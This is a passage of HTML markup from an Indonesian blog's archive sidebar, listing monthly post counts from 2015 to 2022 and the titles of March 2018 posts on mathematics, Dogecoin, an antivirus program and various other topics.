<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(138)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(108)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(162)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(30)</span>
<ul class='posts'>
<li><a href='https://www.knkland.com/2018/03/cara-mengonversi-bilangan-biner-ke.html'>Cara Mengonversi Bilangan Biner ke Oktal atau Heks...</a></li>
<li><a href='https://www.knkland.com/2018/03/aljabar.html'>Aljabar</a></li>
<li><a href='https://www.knkland.com/2018/03/nilai-mutlak-absolute-value.html'>Nilai Mutlak (Absolute Value)</a></li>
<li><a href='https://www.knkland.com/2018/03/pembagian-bilangan-real.html'>Pembagian Bilangan Real</a></li>
<li><a href='https://www.knkland.com/2018/03/operasi-pada-matematika-part-1.html'>Operasi pada Matematika Part 1 (Penjumlahan, Pengu...</a></li>
<li><a href='https://www.knkland.com/2018/03/ordo-matriks-dan-macam-macam-matriks.html'>Ordo Matriks dan Macam-Macam Matriks</a></li>
<li><a href='https://www.knkland.com/2018/03/simbol-zodiak-suku-maya-dan-namanya.html'>Simbol Zodiak Suku Maya dan Namanya</a></li>
<li><a href='https://www.knkland.com/2018/03/kombinatorik-part-1-permutasi-dan.html'>Kombinatorik Part 1 - Permutasi dan Notasi Faktorial</a></li>
<li><a href='https://www.knkland.com/2018/03/logaritma-dan-sifat-sifat-logaritma.html'>Logaritma dan Sifat-Sifat Logaritma</a></li>
<li><a href='https://www.knkland.com/2018/03/matriks-transpos-dan-operasi-pada.html'>Matriks Transpos dan Operasi pada Matriks</a></li>
<li><a href='https://www.knkland.com/2018/03/konsep-turunan-asal-usul.html'>Konsep Turunan - Asal-Usul Turunan</a></li>
<li><a href='https://www.knkland.com/2018/03/permulaan-semoga-menguatkan.html'>Permulaan Semoga Menguatkan</a></li>
<li><a href='https://www.knkland.com/2018/03/pulang-belum-tentu-deritamu-hilang.html'>Pulang? Belum Tentu Deritamu Hilang</a></li>
<li><a href='https://www.knkland.com/2018/03/halo-semua.html'>Kisah Inspiratif Seorang Gabrielle Oliviera</a></li>
<li><a href='https://www.knkland.com/2018/03/apa-itu-dogecoin.html'>Apa itu Dogecoin ?</a></li>
<li><a href='https://www.knkland.com/2018/03/mantivirus-antivirus-lokal-terbaik-dan.html'>M_Antivirus - Antivirus Lokal Terbaik dan Terupdate</a></li>
<li><a href='https://www.knkland.com/2018/03/asal-usul-bilangan-euler.html'>Asal Usul Bilangan Euler</a></li>
<li><a href='https://www.knkland.com/2018/03/bilangan-negatif-antara-ada-dan-tiada.html'>Bilangan Negatif Antara Ada dan Tiada</a></li>
<li><a href='https://www.knkland.com/2018/03/sifat-sifat-bilangan-real.html'>Sifat-Sifat Bilangan Real</a></li>
<li><a href='https://www.knkland.com/2018/03/video-kucing-lucu-disiksa-majikannya.html'>Video Kucing Lucu &#39;Disiksa&#39; Majikannya</a></li>
<li><a href='https://www.knkland.com/2018/03/apa-itu-atheisagnostik-dan-deisme.html'>Apa itu Atheis,Agnostik dan Deisme ?</a></li>
<li><a href='https://www.knkland.com/2018/03/mengenal-ideologi-neo-nazi.html'>Mengenal Ideologi Neo-Nazi</a></li>
<li><a href='https://www.knkland.com/2018/03/the-hammerskins-adalah-kelompok.html'>The Hammerskins Nation</a></li>
<li><a href='https://www.knkland.com/2018/03/blood-and-honour.html'>Blood and Honour</a></li>
<li><a href='https://www.knkland.com/2018/03/negatif-kali-negatif-positif.html'>Negatif Kali Negatif = Positif?</a></li>
<li><a href='https://www.knkland.com/2018/03/6221.html'>6&#247;2(2+1) = ?</a></li>
<li><a href='https://www.knkland.com/2018/03/lebih-cepat-dari-kecepatan-cahaya.html'>Lebih Cepat dari Kecepatan Cahaya</a></li>
<li><a href='https://www.knkland.com/2018/03/belajar-rasi-bintang-dengan-senter.html'>Belajar Rasi Bintang Dengan Senter</a></li>
<li><a href='https://www.knkland.com/2018/03/bangun-datar-part-1-pendahuluan.html'>Bangun Datar Part 1 - Pendahuluan</a></li>
<li><a href='https://www.knkland.com/2018/03/determinan-matriks.html'>Determinan Matriks</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/12/'>
December
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(79)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(61)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(137)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(34)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
